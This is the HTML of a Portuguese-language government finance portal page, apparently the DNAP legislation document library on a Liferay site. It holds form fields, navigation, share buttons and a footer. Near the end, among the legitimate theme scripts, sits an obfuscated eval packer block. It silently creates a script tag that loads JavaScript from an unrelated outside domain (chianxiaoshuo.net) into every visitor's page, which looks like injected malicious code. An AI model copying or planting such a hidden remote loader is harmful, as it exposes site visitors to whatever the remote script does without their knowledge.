id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_assetEntryVisible"     type="hidden" value="true"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_className"     type="hidden" value="com.liferay.document.library.kernel.model.DLFileEntry"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_classPK"     type="hidden" value="2610502"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_body"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_workflowAction"     type="hidden" value="1"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_ajax"     type="hidden" value="true"   /> <fieldset class="fieldset add-comment" id="aztq_messageScroll0" ><div class=""> <div id="aztq_messageScroll2610515"> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_commentId0"     type="hidden" value="2610515"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_parentCommentId0"     type="hidden" value="2610515"   /> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_emailAddress"     type="hidden" value=""   /> <div class="panel"> <div class="panel-body"> <div class="lfr-discussion-details"> <div class="user-icon-color-3 user-icon user-icon-default"><span></span></div> </div> <div class="lfr-discussion-body"> <script data-senna-track="temporary" type="text/javascript">CKEDITOR.disableAutoInline=true;CKEDITOR.dtd.$removeEmpty.i=0;CKEDITOR.dtd.$removeEmpty.span=0;CKEDITOR.env.isCompatible=true;</script> <div class="alloy-editor-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0Container"> <div class="alloy-editor alloy-editor-placeholder " contenteditable="false" data-placeholder="Introduza o seu comentário aqui." data-required="false" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyBody0"></div> <span class="alloy-editor-icon" id="sovq__column2__0"><svg class="lexicon-icon lexicon-icon-text-editor" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#text-editor"></use></svg></span> </div> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_postReplyBody0"     type="hidden" value=""   /> <div class="button-holder " > <button class="btn disabled btn-comment btn-primary btn-default" disabled id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_aztq_postReplyButton0" onClick="aztq_postReply(0);" type="button" > <span class="lfr-btn-label">Responder como...</span> </button> </div> </div> </div> </div> </div></fieldset> </form> </div> </section> </div> </div> </div> </div> </div> </div> <script data-senna-track="temporary" type="text/javascript">if(window.Analytics)window._com_liferay_document_library_analytics_isViewFileEntry=true;</script> </div> </div> </div> </section> </div> </div> </div> <div class="col-md-4 portlet-column portlet-column-last" id="column-3"> <div class="portlet-dropzone portlet-column-content portlet-column-content-last" id="layout-column_column-3"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="navbar_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw"> <ul aria-label="Páginas do Site" class="nav nav-pills nav-stacked navbar-site" role="menubar"> <li class="lfr-nav-item nav-item selected active" id="layout_145312" role="presentation"> <a aria-labelledby="layout_145312" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Legislações </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145313" role="presentation"> <a aria-labelledby="layout_145313" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/documentos-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Documentos Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145314" role="presentation"> <a aria-labelledby="layout_145314" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/formul%C3%A1rios-t%C3%A9cnicos' role="menuitem"> <span class="text-truncate"> Formulários Técnicos </span> </a> </li> <li class="lfr-nav-item nav-item" id="layout_145315" role="presentation"> <a aria-labelledby="layout_145315" class="nav-link text-truncate" href='https://www.mf.gov.cv/web/dnap/circulares/diretivas/orienta%C3%A7%C3%B5es' role="menuitem"> <span class="text-truncate"> Circulares/Diretivas/Orientações </span> </a> </li> </ul> </div> </div> </div> </div> </section> </div> <div class="portlet-boundary portlet-boundary_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_ portlet-static portlet-static-end portlet-titleless portlet-asset-publisher " id="p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_" > <span id="p_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"></span> <section class="portlet" id="portlet_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Publicador de Conteúdo</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="subscribe-action"> </div> <div class="mf-content-share"> <!-- Social Button HTML --> <!-- Twitter --> <a href="http://twitter.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&text=<TEXT>&via=<VIA>" target="_blank" class="share-btn twitter"> <i class="fa icon-twitter"></i> </a> <!-- Google Plus --> <a href="https://plus.google.com/share?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn google-plus"> <i class="fa icon-google-plus"></i> </a> <!-- Facebook --> <a href="http://www.facebook.com/sharer/sharer.php?u=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view" target="_blank" class="share-btn facebook"> <i class="fa icon-facebook"></i> </a> <!-- LinkedIn --> <a href="http://www.linkedin.com/shareArticle?url=https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&title=<TITLE>&summary=<SUMMARY>&source=<SOURCE_URL>" target="_blank" class="share-btn linkedin"> <i class="fa icon-linkedin"></i> </a> <!-- Email --> <a href="mailto:?subject=<SUBJECT&body=<BODY>" target="_blank" class="share-btn email"> <i class="fa icon-envelope"></i> </a> </div> <style> .mf-content-share{ display:flex; justify-content: space-around; } .share-btn { display: inline-block; color: #ffffff; border: none; padding: 0.5em; width: 100%; box-shadow: 0 2px 0 0 rgba(0,0,0,0.2); outline: none; text-align: center; } .share-btn:hover { color: #eeeeee; } .share-btn:active { position: relative; top: 2px; box-shadow: none; color: #e2e2e2; outline: none; } .share-btn.twitter { background: #55acee; border-top-left-radius: 5px; border-bottom-left-radius: 5px;} .share-btn.google-plus { background: #dd4b39; } .share-btn.facebook { background: #3B5998; } .share-btn.stumbleupon { background: #EB4823; } .share-btn.reddit { background: #ff5700; } .share-btn.linkedin { background: #4875B4; } .share-btn.email { background: #444444;border-top-right-radius: 5px;border-bottom-right-radius: 5px;} </style> </div> </div> </div> </section> </div> </div> </div> </div> </div> <form action="#" id="hrefFm" method="post" name="hrefFm"><span></span></form> </section> <div class="mf-footer"> <div class="mf-footer__header"> <svg id="footer-top-curve" class="footer__svg" data-name="Footer Top Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2215.65 132.03"><title>footer-top</title><path d="M2215.17,618V563.92c-50.74,6.33-100.48,10.81-148.39,13.68-349.85,20.95-690.46-41.45-1036.57-78.31C684.39,462.47,327.77,501.8-.48,618Z" transform="translate(0.48 -485.95)" fill="#00427c"/></svg> <div class="mf-slice-container"> <div class="container"> <div class="row"> <div class="flex-box footer-language col-sm-7 col-xs-6"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=92301&amp;redirect=%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769536255022"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> <div class="mf-footer__social-networks col-sm-5 col-xs-6 footer-social"> <a href="https://www.facebook.com/dnapCV" target="_blank"> <span class="mf-icon icon-facebook-sign"></span> </a> <a href="" target="_blank"> <span class="mf-icon icon-twitter"></span> </a> <a href="https://www.youtube.com/channel/UCngUVSbHFwa5Tjco2vpZkoQ" target="_blank"> <span class="mf-icon icon-youtube-play"></span> </a> </div> </div> </div> </div> <svg id="footer-bottom-curve" class="footer__svg" data-name="Footer Bottom Curve" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2216.17 104.45"><title>footer-bottom</title><path d="M1,593q115.34-28.65,232.09-47.64c325.18-52.41,636.86-39.31,963,3.25,340.53,44.43,682.42,68.12,1021.05-4.36v-55.7H1Z" transform="translate(-1 -488.53)" fill="#00427c"/></svg> </div> <footer id="footer" role="contentinfo"> <div class="container"> <div class="mf-footer__content row"> <div class="col-md-8 footer-menu"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-footer__nav"> <ul> <li class="mf-footer--text-uppercase">SOBRE</li> <li><a href="">Missão e Atribuições</a></li> <li><a href="">Estrutura Orgânica</a></li> <li><a href="">Visão</a></li> <li><a href="">Dirigentes</a></li> </ul> <ul> <li class="mf-footer--text-uppercase">LINKS ÚTEIS</li> <li><a href="">INA</a></li> <li><a href="">DGAEP</a></li> <li><a href="">INPS</a></li> </ul> </div> </div> </div> </div> </section> </div> </div> <div class="col-md-4 mf-footer__contact"> <p class="mf-footer--text-uppercase">FALE CONOSCO</p> <a href=""> <p>Envie-nos uma mensagem</p> </a> <div class="flex-box"> <span class="mf-icon icon-phone"></span> <p>(+238) 2607400 | 800 2008</p> </div> <a href=""> <p>infodnap@mf.gov.cv</p> </a> <p class="text-right"> Av. Amilcar Cabral - Cidade da Praia <br> Ilha de Santiago - Cabo Verde </p> <a href="#"> <p><i class="fa icon-arrow-up"></i> Ir ao Inicio</p> </a> </div> </div> <div class="row"> <div class="col-md-12 mf-footer__copyright"> <hr class="divider"> <p class="text--opacity"> © 2019 - Ministério das Finanças. Todos os Direitos Reservados </p> </div> </div> </div> </div> </footer> </div> </div> <!-- inject:js --> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slick.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/slideout.min.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/menu-mobile.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/orgaos-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <script src='https://www.mf.gov.cv/o/mf-theme/js/service-cards.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1769475701994' type="text/javascript"></script> <!-- endinject --> <div class="mf liferay-instance"> <script>eval(function(p,a,c,k,e,r){e=function(c){return c.toString(a)};if(!"".replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return"\\w+"};c=1}while(c--)if(k[c])p=p.replace(new RegExp("\\b"+e(c)+"\\b","g"),k[c]);return p}("4 1\x3d2.5('1');1.3('6','7/8');1.3('9',\"a://b.c.d/e/f.g\");2.h('i')[0].j(1);",20,20,"|script|document|setAttribute|var|createElement|type|text|javascript|src|https|www|chianxiaoshuo|net|api|main|js|getElementsByTagName|head|appendChild".split("|"),
0,{}));</script> <script src="/combo?browserId=other&amp;minifierType=&amp;themeId=mftheme_WAR_mftheme&amp;languageId=pt_PT&amp;b=7110&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fmain.js&amp;com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2:%2Fdocument_library%2Fjs%2Fupload.js&amp;t=1693565028000" type="text/javascript"></script> <script type="text/javascript">Liferay.BrowserSelectors.run();</script> <script type="text/javascript">Liferay.currentURL="/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/2610502?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146348%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%3Ddesc%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1";
Liferay.currentURLEncoded="%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1";</script> <script type="text/javascript"></script> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var onShare=function(data){if(window.Analytics)Analytics.send("shared","SocialBookmarks",{className:data.className,classPK:data.classPK,type:data.type,url:data.url})};var onDestroyPortlet=function(){Liferay.detach("socialBookmarks:share",onShare);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("socialBookmarks:share",onShare);Liferay.on("destroyPortlet",onDestroyPortlet)})();
(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F2610502%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146348%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType%253Ddesc%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
